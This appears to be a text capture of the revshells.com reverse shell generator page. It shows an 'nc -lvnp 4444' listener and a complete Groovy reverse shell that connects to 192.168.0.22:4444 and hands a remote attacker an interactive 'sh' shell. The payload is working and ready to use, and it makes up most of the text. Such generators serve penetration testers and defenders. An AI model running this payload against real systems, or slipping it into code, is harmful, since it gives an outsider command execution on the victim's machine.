 https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 192.168.0.22 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name gr Show Advanced
Groovy
String host="192.168.0.22";int port=4444;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();